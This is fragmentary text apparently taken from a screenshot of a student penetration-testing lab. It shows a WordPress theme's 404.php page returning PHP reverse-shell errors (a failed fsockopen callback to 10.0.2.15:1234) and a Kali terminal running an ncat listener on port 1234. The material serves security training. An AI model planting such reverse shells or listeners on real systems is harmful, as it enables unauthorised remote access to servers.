 10.0.2.4:8000/wordpress/wp
NotSoEasy Docker – Just ano
10.0.2.4:8000/wordpress/wp-content/themes/twentyfifteen/404.php
ABP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 10.0.2.15:1234 (Connection refused) in /var/www/html/wp-content
/themes/twentyfifteen/404.php on line 100
Connection refused (111)
student@student: ~
File Actions Edit View Help
┌──(student㉿student)-[~]
└─$ ncat -lvp 1234
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234